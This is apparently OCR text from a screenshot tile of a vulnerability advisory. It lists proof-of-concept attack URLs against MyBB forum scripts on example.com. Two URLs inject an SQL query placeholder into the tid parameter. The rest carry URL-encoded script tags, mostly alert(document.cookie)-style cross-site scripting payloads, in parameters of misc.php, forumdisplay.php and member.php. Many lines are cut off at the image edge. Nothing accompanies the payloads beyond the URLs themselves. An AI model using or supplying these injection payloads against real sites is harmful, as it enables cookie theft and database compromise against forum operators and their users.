
http://www.example.com/mybb/polls.php?
action=newpoll&tid='[sql_query]

http://www.example.com/mybb/ratethread.php?
tid='[sql_query]

http://www.example.com/mybb/misc.php?
action=syndication&forums[0]=%3Cscript%3Ealer
http://www.example.com/mybb/misc.php?
action=syndication&forums[0]=0&version=%3Cscr
http://www.example.com/mybb/misc.php?
action=syndication&limit=%22%3E%3Cscript%3Eal
http://www.example.com/mybb/forumdisplay.php
fid=1&datecut=%22%3E%3Cscript%3Ealert(documen
http://www.example.com/mybb/forumdisplay.php
fid=2&page=%22%3E%3Cscript%3Ealert(document.c
http://www.example.com/mybb/member.php?
agree=I+Agree&username=%22%3Cscript%3Ealert(d
http://www.example.com/mybb/member.php?
agree=I+Agree&email=%22%3Cscript%3Ealert(docu
http://www.example.com/mybb/member.php?
agree=I+Agree&email2=%22%3Cscript%3Ealert(doc